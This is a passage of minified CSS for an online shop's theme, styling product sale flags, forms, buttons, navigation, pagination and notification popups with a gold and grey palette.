.productView-description{clear:both;float:none;width:100%}}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before,.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{content:"";display:block;height:3.125rem;left:0;overflow:visible;position:absolute;top:0;-webkit-transform:scaleX(1) scaleY(1) scaleZ(1);transform:scaleX(1) scaleY(1) scaleZ(1);-webkit-transform-origin:50% 50% 0;transform-origin:50% 50% 0;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:3.125rem;z-index:10}.sale-flag-star::before,.sold-out-flag-star::before{-webkit-transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star::after,.sold-out-flag-star::after{-webkit-transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1);transform:rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1)}.sale-flag-star,.sale-flag-star::after,.sale-flag-star::before{background:#fff}.sold-out-flag-star,.sold-out-flag-star::after,.sold-out-flag-star::before{background:#fff}.starwrap{height:3.125rem;left:12px;position:absolute;top:12px;width:3.125rem}.listItem-figure .starwrap{-webkit-transform:scale(.7);transform:scale(.7)}@media (min-width:551px){.listItem-figure .starwrap{top:0;-webkit-transform:scale(.6);transform:scale(.6)}}@media (min-width:1261px){.listItem-figure .starwrap{top:10px;-webkit-transform:scale(.7);transform:scale(.7)}}.sale-text-burst,.sold-out-text-burst{font-weight:600;line-height:.9375rem;position:absolute;text-align:center;top:20%;width:3.125rem;z-index:50}.sale-text-burst{color:#f35555}.sold-out-text-burst{color:#f35555}.product:hover .starwrap .sale-flag-star,.product:hover .starwrap .sale-flag-star::after,.product:hover .starwrap .sale-flag-star::before{background:#000}.product:hover .starwrap .sold-out-flag-star,.product:hover .starwrap .sold-out-flag-star::after,.product:hover .starwrap .sold-out-flag-star::before{background:#000}.sale-flag-side,.sold-out-flag-side{border-radius:0 50px 50px 0;font-size:15px;font-weight:700;height:1.25rem;line-height:1rem;padding-left:.5rem;padding-right:.75rem;padding-top:.09375rem;position:absolute;-webkit-transition:background-color .8s ease;transition:background-color .8s ease;z-index:10}.sale-flag-side{background:#fff;color:#f35555}.sold-out-flag-side{background:#fff;color:#f35555}.sale-flag-sash,.sold-out-flag-sash{font-size:15px;font-weight:700;height:1.25rem;left:-25px;line-height:1rem;padding-top:.09375rem;position:absolute;text-align:center;top:25px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);-webkit-transition:background-color .8s ease;transition:background-color .8s ease;width:7.4375rem;z-index:10}.sale-flag-sash{background:#fff;color:#f35555}.sold-out-flag-sash{background:#fff;color:#f35555}.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{top:24px}@media (min-width:551px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-20px;top:19px}}@media (min-width:1261px){.listItem-figure .sale-flag-sash,.listItem-figure .sold-out-flag-sash{left:-15px;top:24px}}.product:hover .sale-flag-sash{background:#000}.product:hover .sold-out-flag-sash{background:#000}.product{overflow:hidden}[data-product-attribute] .form-option.form-option-swatch{overflow:visible}.form-option-variant--none{height:22px;overflow:hidden}.form-option-variant--color,.form-option-variant--pattern{height:22px;width:22px}.form-option-expanded{background-color:#fff;border:1px solid #ddd;left:calc(100% + 55px);opacity:0;padding:3px;position:absolute;top:calc(100% + 5px);-webkit-transition:opacity .3s cubic-bezier(.25, .46, .45, .94);transition:opacity .3s cubic-bezier(.25, .46, .45, .94);visibility:hidden}.form-option:hover .form-option-expanded{opacity:1;-webkit-transform:translate(-50%,0);transform:translate(-50%,0);visibility:visible;z-index:5000}.form-option-image{display:block;height:100px;width:100px;background-position:50%;background-repeat:no-repeat;background-size:cover}.account{margin-bottom:1.5rem}@media (min-width:801px){.account--fixed{margin:0 auto;width:66.66667%}}@media (min-width:801px){.account--fixedSmall{margin:0 auto;width:50%}}@media (min-width:801px){.account--fixedLarge{margin:0 auto;width:75%}}.account-head{margin-bottom:3rem;text-align:center}.account-head .alertBox{padding-left:3rem;padding-right:3rem;text-align:left}.account-body{margin:0 -.75rem;max-width:none;width:auto}.account-body:after,.account-body:before{content:" ";display:table}.account-body:after{clear:both}.account-content{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-content--fixed{width:66.66667%}}@media (min-width:801px){.account-content--fixedSmall{width:50%}}.account-sidebar{padding-left:.75rem;padding-right:.75rem;width:100%;float:left}@media (min-width:801px){.account-sidebar{width:33.33333%}.account-content--fixedSmall+.account-sidebar{float:right}}@-webkit-keyframes fadeIn{from{opacity:.1}to{opacity:1}}@keyframes fadeIn{from{opacity:.1}to{opacity:1}}@-webkit-keyframes slidedots{from{width:0}to{opacity:100%}}@keyframes slidedots{from{width:0}to{opacity:100%}}@-webkit-keyframes run{0%{width:0}100%{width:100%}}@keyframes run{0%{width:0}100%{width:100%}}@-webkit-keyframes slideleft{0%{opacity:0;left:0;left:0}100%{opacity:1;left:208px;left:208px}}@keyframes slideleft{0%{opacity:0;left:0;left:0}100%{opacity:1;left:208px;left:208px}}@-webkit-keyframes compare-notification-fadin{0%{opacity:0}100%{opacity:.8}}@keyframes compare-notification-fadin{0%{opacity:0}100%{opacity:.8}}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}html{-webkit-font-smoothing:antialiased}body{margin:0;padding:0;-webkit-text-size-adjust:none;font-family:Jost,Arial,Helvetica,sans-serif;font-size:1rem;font-weight:400;line-height:23px;-webkit-font-smoothing:subpixel-antialiased}body.hasAdminBar>:not(footer){margin-top:0!important}.body{margin-top:0;margin-bottom:0;min-height:300px;font-size:1rem}@media screen and (max-width:666px){.body{overflow:hidden}}*{-webkit-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.clearfix:before,.container:after,.container:before,.nav:after,.nav:before,.row:after,.row:before{display:table;content:" "}.clearfix:after,.container:after,.nav:after,.row:after{clear:both}.hide{display:none!important}.show{display:block!important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.lazyload,.lazyloading{-webkit-transition:all 1s ease-in;transition:all 1s ease-in;-webkit-filter:blur(10px);filter:blur(10px)}h1,h2,h3,h4,h5,h6{font-family:Jost,Arial,Helvetica,sans-serif;color:#c49e62}@media screen and (max-width:1580px){h1{font-size:36px}}@media screen and (max-width:1023px){h1{font-size:32px}}@media screen and (max-width:1580px){h2{font-size:32px}}@media screen and (max-width:1023px){h2{font-size:24px}}@media screen and (max-width:1580px){h3{font-size:28px}}@media screen and (max-width:1259px){h3{font-size:24px}}@media screen and (max-width:1580px){h4{font-size:18px}}@media screen and (max-width:1580px){h5{font-size:20px}}@media screen and (max-width:767px){h5{font-size:16px}}@media screen and (max-width:1580px){h6{font-size:16px}}p:empty{display:none}img{vertical-align:middle;border:0;max-width:100%;height:auto}img.lazyloading{-o-object-fit:contain!important;object-fit:contain!important}a{-webkit-transition:all .2s ease-in-out 0s;transition:all .2s ease-in-out 0s;text-decoration:none;text-decoration:none;color:#c49e62}a:hover{color:#333}a:active,a:focus{color:#333}a.border-link{font-weight:500;font-size:18px;line-height:24px;color:#333;position:relative}@media screen and (max-width:1580px){a.border-link{font-size:16px}}a.border-link:after{display:block;content:'';width:40px;height:2px;background-color:#c49e62;position:absolute;bottom:-5px;left:0;-webkit-transition:all .2s linear;transition:all .2s linear}a.border-link:hover:after{width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}a[href^=tel]{color:inherit;text-decoration:none}b,strong{line-height:23px}ol,ul{margin-left:0;margin-bottom:20px}ol ol,ol ul,ul ol,ul ul{margin-left:0;margin-top:10px}ol li,ul li{margin-top:10px}ol li:first-child,ul li:first-child{margin-top:0}ul li{position:relative;padding-left:20px;list-style:none}ul li::before{position:absolute;content:"";background-color:#c49e62;width:5px;height:5px;left:0;top:8.5px;border-radius:50%}ol{counter-reset:list-number}ol li{list-style:none;padding-left:20px;position:relative}ol li:before{counter-increment:list-number;content:counter(list-number) ".";position:absolute;left:0;color:#c49e62}.default-list li{padding-left:0;margin-top:0}.default-list li::before{display:none}.custom-row{margin-left:-16px;margin-right:-16px}@media (max-width:1023px){.custom-row{margin:0 -8px}}.grid{padding-left:16px;padding-right:16px}@media (max-width:1023px){.grid{padding:0 8px}}.form-field{margin-bottom:20px}.form-inlineMessage{line-height:normal}.form-input,.form-select,input,select,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0;border:1px solid #ddd;-webkit-box-shadow:none;box-shadow:none;font-size:16px;line-height:22px;color:#666;padding:12px 20px;height:auto;width:100%;height:unset}@media screen and (max-width:1580px){.form-input,.form-select,input,select,textarea{padding:9px 20px}}.form-input:focus,.form-select:focus,input:focus,select:focus,textarea:focus{border-color:#ddd}.form-input option,.form-select option,input option,select option,textarea option{padding:5px}.form-select,select{background-image:url('data:image/svg+xml,%3Csvg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath fill-rule="evenodd" clip-rule="evenodd" d="M0 1.13825L1.17062 0L5 3.72349L8.82938 0L10 1.13825L5 6L0 1.13825Z" fill="black"/%3E%3C/svg%3E%0A');background-repeat:no-repeat;background-size:8px auto;background-position:right 20px center;padding-right:40px;max-width:none}.form-select:focus,select:focus{border-color:#ddd}form .button,form button{width:auto}.form-label{font-size:14px;line-height:16px;font-weight:500;font-family:Jost,Arial,Helvetica,sans-serif;color:#666;cursor:default}.form-label .form-required,.form-label small{color:#666;font-size:12px;text-transform:inherit;margin-top:0;font-weight:400}.form-label .form-required{float:right}.form-checkbox+.form-label::before,.form-radio+.form-label::before{border-color:#c4c4c4;width:16px;height:16px;top:0}.form-checkbox+.form-label::after{background-image:url('data:image/svg+xml,%3Csvg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg"%3E%3Cpath fill-rule="evenodd" clip-rule="evenodd" d="M10.8982 5.18408L11.9588 6.24474L6.85706 11.3465L4.04102 8.53046L5.10168 7.4698L6.85706 9.22518L10.8982 5.18408Z" fill="white"/%3E%3C/svg%3E');background-size:20px auto;width:16px;height:16px;top:0;left:0}.form-radio+.form-label::after{background:0 0;width:12px;height:12px;top:2px;left:2px}.form-checkbox:checked+.form-label::before,.form-radio:checked+.form-label::before{background-color:#c49e62;border-color:#c49e62}.form-checkbox+.form-label::after,.form-radio+.form-label::after{top:2}::-webkit-input-placeholder{color:#666!important;opacity:1!important;line-height:normal}::-moz-placeholder{color:#666!important;opacity:1!important;line-height:normal}:-ms-input-placeholder{color:#666!important;opacity:1!important;line-height:normal}:-moz-placeholder{color:#666!important;opacity:1!important;line-height:normal}input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox;appearance:checkbox}input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio;appearance:radio}button,input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}.form-inlineMessage{font-size:14px}table,td,th{border-color:#e5e5e5}table{width:100%;border:1px solid #e5e5e5}table td,table th{padding:8px 10px;border-bottom:1px solid #e5e5e5;text-align:left}table td+td,table td+th,table th+td,table th+th{border-left:1px solid #e5e5e5}.container-lg{width:100%;max-width:1792px;padding:0 16px;margin:0 auto}@media screen and (max-width:1023px){.container-lg{padding:0 20px}}@media screen and (max-width:767px){.container-lg{padding:0 16px}}.container{width:100%;max-width:1632px;padding:0 16px;margin:0 auto}@media screen and (max-width:1580px){.container{padding:0 40px}}@media screen and (max-width:1023px){.container{padding:0 20px}}@media screen and (max-width:767px){.container{padding:0 16px}}.container-small{width:100%;max-width:1547px;padding:0 60px;margin:0 auto}@media screen and (max-width:1023px){.container-small{padding:0 20px}}@media screen and (max-width:767px){.container-small{padding:0 16px}}.page-content--centered{width:100%;max-width:1140px}h1,h2,h3,h4,h5,h6{font-weight:500;line-height:normal;margin-bottom:25px;color:#333;margin-top:0}h1{line-height:52px}.page-heading{font-weight:500;font-size:32px;line-height:52px;color:#333;text-align:center;margin-bottom:50px}@media screen and (max-width:1580px){.page-heading{margin-bottom:35px;font-size:28px}}@media screen and (max-width:1023px){.page-heading{font-size:24px}}@media screen and (max-width:767px){.page-heading{font-size:24px;line-height:35px}}p{margin-bottom:20px}.mt-80{margin-top:80px}@media screen and (max-width:1023px){.mt-80{margin-top:55px}}.mb-80{margin-bottom:80px}@media screen and (max-width:1023px){.mb-80{margin-bottom:55px}}.mb-55{margin-bottom:55px}.mb-45{margin-bottom:45px}.mb-120{margin-bottom:120px}@media screen and (max-width:1580px){.mb-120{margin-bottom:80px}}@media screen and (max-width:1023px){.mb-120{margin-bottom:50px}}.mt-120{margin-top:120px}@media screen and (max-width:1580px){.mt-120{margin-top:75px}}@media screen and (max-width:1023px){.mt-120{margin-top:50px}}.pt-70{padding-top:70px}@media screen and (max-width:1023px){.pt-70{padding-top:30px}}.pt-pb-56{padding:56px 0}@media screen and (max-width:1023px){.pt-pb-56{padding:24px 0}}.primary-bgwhite{background:#eee}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-wrap{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap}.justify-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.justify-end{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.justify-spacebetween{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-item-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-item-start{-webkit-box-align:flex-start;-ms-flex-align:flex-start;align-items:flex-start}.align-item-end{-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end}.flex-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.button{-webkit-transform:perspective(0) translateZ(0);transform:perspective(0) translateZ(0);position:relative;-webkit-transition:all .15s ease;transition:all .15s ease;color:#333;background:#fff;border:2px solid #333;font-size:18px;line-height:26px;font-family:Jost,Arial,Helvetica,sans-serif;text-transform:capitalize;height:auto;padding:10px 22px 8px;margin-bottom:0;font-weight:500;border-radius:0}@media screen and (max-width:1580px){.button{font-size:16px;line-height:22px;padding:9px 18px 8px}}.button:hover{background:#333;color:#fff;border-color:#333}.button:active,.button:focus{background:#333;color:#fff;border-color:#333}.button:active{border-width:2px}.button--primary{background:#c49e62;color:#333;border-color:#c49e62}.button--primary:hover{background:#fff;color:#c49e62;border-color:#c49e62}.button--primary:active,.button--primary:focus{background:#fff;color:#c49e62;border-color:#c49e62}.page{margin:0}.page-sidebar{padding-left:0;padding-right:0;width:21.5%}@media screen and (max-width:1023px){.page-sidebar{width:100%}}.page-sidebar+.page-content{padding:0;width:78.5%;padding-left:64px}@media screen and (max-width:1023px){.page-sidebar+.page-content{width:100%;padding-left:0}}.page-sidebar+.page-content-right{width:78.5%;padding-left:64px;float:left}@media screen and (max-width:1023px){.page-sidebar+.page-content-right{width:100%;padding-left:0}}.page-sidebar.u-hidden+.page-content-right{width:100%;padding-left:0}.page-content,.page-content--full{padding-left:0;padding-right:0;float:none}body.hasAdminBar .header{padding-top:0}.custom-scroll::-webkit-scrollbar{height:7px;width:100%}.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.custom-scroll::-webkit-scrollbar-thumb{background:#888}.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}.compare-notification{width:250px;padding:10px;margin:10px;opacity:.8;top:70px;right:60px;z-index:999}@media screen and (max-width:1439px){.compare-notification{right:0}}.compare-notification.added{color:#fff;background:#2ecc71;-webkit-animation:compare-notification-fadin 1s;animation:compare-notification-fadin 1s}.compare-notification.remove{color:#fff;background:#f39c12;-webkit-animation:compare-notification-fadin 1s;animation:compare-notification-fadin 1s}.compare-notification .popupHeding{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;position:relative}.compare-notification .popupHeding .left{font-size:18px;line-height:24px}.compare-notification .popupHeding .right{font-size:14px;line-height:18px;font-weight:400;cursor:pointer;color:#333}ol.breadcrumbs{text-align:left;margin:0}@media screen and (max-width:1023px){ol.breadcrumbs{padding-bottom:22px}}@media screen and (max-width:666px){ol.breadcrumbs{padding-bottom:10px}}ol.breadcrumbs .breadcrumb{padding:0;margin:0}ol.breadcrumbs .breadcrumb .breadcrumb-label{font-weight:400;font-size:14px;line-height:20px;color:#666;text-transform:capitalize}ol.breadcrumbs .breadcrumb .breadcrumb-label:hover{color:#c49e62}ol.breadcrumbs .breadcrumb.is-active a{color:#333;font-weight:400}ol.breadcrumbs .breadcrumb.is-active a:hover{color:#c49e62}ol.breadcrumbs .breadcrumb.is-active .breadcrumb-label{cursor:text}ol.breadcrumbs .breadcrumb.is-active:hover .breadcrumb-label{color:#666}ol.breadcrumbs .breadcrumb:not(:first-child):before{border-right-color:#666;margin:0;margin-left:6px;margin-right:2px;-webkit-transform:rotate(25deg);transform:rotate(25deg);top:2px}.cat-top-main-banner ol.breadcrumbs{padding:20px 0}.cat-top-main-banner .page-heading{margin-bottom:70px}.productCarousel:not(.slick-initialized){display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-flex-wrap:nowrap}.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:408px}@media screen and (max-width:1439px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:348px}}@media screen and (max-width:1300px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:310px}}@media screen and (max-width:1259px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:288px}}@media (max-width:811px){.productCarousel:not(.slick-initialized) .productCarousel-slide{min-width:221px}}.productCarousel .slick-arrow{height:24px;width:14px}.productCarousel .slick-arrow:before{display:none}.productCarousel .slick-arrow svg{width:16px;height:26px;fill:transparent;stroke:#333333}.productCarousel .slick-arrow:hover svg{stroke:#c49e62}.productCarousel .slick-arrow.slick-disabled{cursor:no-drop}.productCarousel .slick-arrow.slick-disabled:hover svg{stroke:#333333}@media screen and (max-width:1023px){.productCarousel .slick-next,.productCarousel .slick-prev{display:none}}.pagination .pagination-list{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pagination .pagination-list .pagination-item{margin:0;padding:0;width:28px;height:28px;border:none;border-radius:0}.pagination .pagination-list .pagination-item+.pagination-item{margin-left:8px}.pagination .pagination-list .pagination-item a{width:100%;height:100%;font-weight:400;font-size:14px;line-height:26px;color:#333;padding:0;line-height:28px}.pagination .pagination-list .pagination-item .pagination-text{display:none}.pagination .pagination-list .pagination-item.pagination-item--current{background-color:#c49e62}.pagination .pagination-list .pagination-item .icon{width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0}.pagination .pagination-list .pagination-item svg{fill:transparent;stroke:#333333;width:12px;height:12px}.pagination .pagination-list .pagination-item.pagination-item--next,.pagination .pagination-list .pagination-item.pagination-item--previous{border:1px solid #e5e5e5}.pagination .pagination-list .pagination-item.pagination-item--next:hover,.pagination .pagination-list .pagination-item.pagination-item--previous:hover{background-color:#c49e62;border-color:#c49e62}.pagination .pagination-list .pagination-item:focus,.pagination .pagination-list .pagination-item:hover{background-color:#c49e62}.pagination .pagination-list .pagination-item a:hover svg{fill:transparent}.scale-img{overflow:hidden}.scale-img img{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.scale-img:hover img{-webkit-transform:scale(1.04);transform:scale(1.04);-webkit-transition:-webkit-transform .55s;transition:-webkit-transform .55s;transition:transform .55s;transition:transform .55s,-webkit-transform .55s}.swal2-modal{font-size:"Jost",Arial,Helvetica,sans-serif;position:relative}.swal2-modal .swal2-cancel{background:#fff;color:#333}.swal2-modal .swal2-cancel:hover{background:#333;color:#fff}.swal2-modal .swal2-confirm{background:#c49e62;color:#333;border-color:#c49e62}.swal2-modal .swal2-confirm:hover{background:#fff;color:#c49e62;border-color:#c49e62}.form-increment{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;border:1px solid #e5e5e5;padding:12px 16px}.form-increment .button{padding:0;border:none;background:0 0;line-height:0}.form-increment .button[disabled]{opacity:.6}.form-increment .button:focus,.form-increment .button:hover{background:0 0}.form-increment .button .icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.form-increment .button svg{margin:0;width:16px;height:16px;stroke:#666666}@media screen and (max-width:1023px){.form-increment .button svg{width:12px;height:12px}}.form-increment .button:hover svg{opacity:1;stroke:#c49e62}.form-increment .form-input{padding:0;border:none;border-radius:0;font-weight:600;color:#333!important;width:70px;padding:0 10px;font-size:18px}@media screen and (max-width:1023px){.form-increment .form-input{font-size:16px}}#growls-bc,#growls-bl,#growls-br,#growls-cc,#growls-cl,#growls-cr,#growls-default,#growls-tc,#growls-tl,#growls-tr,.ontop{z-index:50000;position:fixed}#growls-default{top:10px;right:10px}#growls-tl{top:10px;left:10px}#growls-tr{top:10px;right:10px}#growls-bl{bottom:10px;left:10px}#growls-br{bottom:10px;right:10px}#growls-tc{top:10px;right:10px;left:10px}#growls-bc{bottom:10px;right:10px;left:10px}#growls-cc{top:50%;left:50%;margin-left:-125px}#growls-cl{top:50%;left:10px}#growls-cr{top:50%;right:10px}#growls-bc .growl,#growls-tc .growl{margin-left:auto;margin-right:auto}.growl{opacity:.8;position:relative;border-radius:4px;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.growl.growl-incoming{opacity:0}.growl.growl-outgoing{opacity:0}.growl.growl-small{width:200px;padding:5px;margin:5px}.growl.growl-medium{width:250px;padding:10px;margin:10px}.growl.growl-large{width:300px;padding:15px;margin:15px}.growl.growl-default{color:#333;background:#7f8c8d}.growl.growl-error{color:#333;background:#c0392b}.growl.growl-notice{color:#333;background:#2ecc71}.growl.growl-warning{color:#333;background:#f39c12}.growl .growl-close{cursor:pointer;float:right;font-size:14px;line-height:18px;font-weight:400;font-family:helvetica,verdana,sans-serif}.growl .growl-title{font-size:18px;line-height:24px}.growl .growl-message{font-size:14px;line-height:18px}.pencilbar .custom-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pencilbar .shipping-text{margin:0;font-size:13px;line-height:24px}.pencilbar .navUser-section{margin:0;text-align:right}.pencilbar .navUser-section .navUser-item{padding:0;display:block}.pencilbar .navUser-section .navUser-item:before{display:none}.pencilbar .navUser-section .navUser-action{padding:0}.pencilbar .navUser-section .navUser-action.navUser-action--currencySelector .icon{position:relative;top:auto;-webkit-transform:none;transform:none;margin-left:8px}.header{border-bottom:none}.header-logo{margin:0;height:auto;text-align:left}@media screen and (max-width:1023px){.header-logo{text-align:center}}.header-logo .header-logo__link{z-index:auto;width:100%;overflow:hidden}@media screen and (max-width:1023px){.header-logo .header-logo__link{width:100%}}.header-logo .header-logo-text{line-height:normal;font-weight:400}.header-main{position:relative}@media screen and (max-width:767px){.header-main{padding-bottom:0}}.header-main .custom-row{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.header-main .grid{width:350px}@media screen and (max-width:1580px){.header-main .grid{width:280px}}@media screen and (max-width:1300px){.header-main .grid{width:260px}}@media screen and (max-width:1259px){.header-main .grid{width:220px}}@media screen and (max-width:1023px){.header-main .grid{width:33.33%}}.header-main .navPages-container{width:auto;position:static}@media screen and (max-width:1023px){.header-main .navPages-container{top:66px;position:fixed;z-index:9;background-color:#333;padding:13px 25px;z-index:99;height:calc(100vh - 66px);display:block;-webkit-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition:-webkit-transform .3s linear;transition:-webkit-transform .3s linear;transition:transform .3s linear;transition:transform .3s linear,-webkit-transform .3s linear;opacity:0}.header-main .navPages-container.is-open{-webkit-transform:translateX(0);transform:translateX(0);-webkit-transition:all .3s linear;transition:all .3s linear;opacity:1}}@media screen and (max-width:666px){.header-main .navPages-container{height:calc(100vh - 66px);top:66px}}@media screen and (max-width:1023px){.resize-animation .navPages-container{-webkit-transition:none;transition:none}}.navPages{max-width:100%;line-height:0}@media screen and (max-width:1023px){.navPages{background-color:transparent;padding:0}}.navPages ul{line-height:normal}@media screen and (max-width:1023px){.navPages ul{margin:0;border-left:none}}.navPages ul.navPages-list{padding:0}@media screen and (max-width:1023px){.navPages ul.navPages-list{display:none}}.navPages ul.mobileNavigation{display:none}@media screen and (max-width:1023px){.navPages ul.mobileNavigation{display:block;text-align:left;padding:0;border:none;margin:0;height:100%;overflow-y:auto}}.navPages ul li{margin:0 24px;position:static}@media screen and (max-width:1580px){.navPages ul li{margin:0 18px}}@media screen and (max-width:1259px){.navPages ul li{margin:0 12px}}@media screen and (max-width:1023px){.navPages ul li{margin:0;float:none;position:relative;padding:0}}.navPages ul li.navPages-item-page{position:relative}@media (min-width:1024px){.navPages ul li.mobile-link{display:none}}.navPages ul li .navPages-action{font-size:16px;font-weight:500;text-transform:uppercase;padding:28px 0;position:relative}@media screen and (max-width:1259px){.navPages ul li .navPages-action{font-size:14px}}@media screen and (max-width:1023px){.navPages ul li .navPages-action{padding:12px 0;display:block;font-size:16px;line-height:24px;color:rgba(255,255,255,.5);width:calc(100% - 48px)}}@media screen and (max-width:1023px){.navPages ul li .navPages-action .collapsible-icon-wrapper{display:none}}@media screen and (max-width:1023px){.navPages ul li .navPages-action .icon{display:none}}.navPages ul li .navPages-action span{position:relative}.navPages ul li .navPages-action span:after{display:block;content:'';width:0;height:2px;background-color:#c49e62;position:absolute;bottom:-6px;left:0;right:0;margin:0 auto;opacity:0;-webkit-transition:all .2s linear;transition:all .2s linear}@media screen and (max-width:1023px){.navPages ul li .navPages-action span:after{display:none}}.navPages ul li .navPages-action:hover span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages ul li .navPages-action.activePage span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages ul li.sfHover .navPages-action span:after{opacity:1;width:100%;-webkit-transition:all .2s linear;transition:all .2s linear}.navPages .navPage-subMenu-list{display:none;position:absolute;background:#222;-webkit-box-shadow:0 16px 32px rgba(0,0,0,.05);box-shadow:0 16px 32px rgba(0,0,0,.05);top:100%;left:0;right:0;max-width:100%;text-align:left}@media screen and (max-width:1023px){.navPages .navPage-subMenu-list{position:relative;background-color:transparent;-webkit-box-shadow:none;box-shadow:none;margin:0}}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar{width:5px;height:100%}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-track{background:#f1f1f1}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb{background:#888}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb:hover{background:#555}@media screen and (max-width:1023px){.navPages .navPage-subMenu-list.custom-scroll{max-height:inherit}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar{width:auto}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-track{background:0 0}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb{background:0 0}.navPages .navPage-subMenu-list.custom-scroll::-webkit-scrollbar-thumb:hover{background:0 0}}nav ul li:before{display:none}nav.navUser{padding:0;position:static;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media screen and (max-width:1023px){nav.navUser{position:relative;top:0;-webkit-transform:none;transform:none;z-index:91}}@media screen and (max-width:1023px){nav.navUser ul li{display:block}}@media screen and (max-width:666px){nav.navUser ul li{display:block;margin:0!important}nav.navUser ul li.search-header{display:block;position:relative;width:auto;top:0}}nav.navUser ul li+li{margin-left:30px}@media screen and (max-width:1259px){nav.navUser ul li+li{margin-left:20px}}@media screen and (max-width:666px){nav.navUser ul li.compare-header .navUser-action{border-radius:4px 0 0 0}}@media screen and (max-width:666px){nav.navUser ul li.navUser-item--cart .navUser-action{border-radius:0 0 0 4px}nav.navUser ul li.navUser-item--cart .navUser-item-cartLabel{display:block}}@media screen and (max-width:666px){nav.navUser ul li.compare-header .navUser-action,nav.navUser ul li.navUser-item--account .navUser-action,nav.navUser ul li.navUser-item--cart .navUser-action{padding:0;background-color:#222;width:44px;height:44px;display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}}nav.navUser ul+ul{margin-left:27px}nav .navUser-action{padding:21px 0;position:relative;line-height:0}nav .navUser-action svg{fill:transparent;width:24px;height:24px;margin-top:3px}@media screen and (max-width:1259px){nav .navUser-action svg{width:24px;height:24px;margin-top:0}}nav .navUser-action:hover svg{fill:transparent}nav .sfHover svg{fill:transparent}nav .compare-header{margin-right:3px!important}nav .compare-header .navUser-action svg{width:20px;height:21px}nav .compare-header .countPill{width:12px;height:12px;color:#333;font-size:10px;line-height:16px;right:-3px;bottom:16px}@media 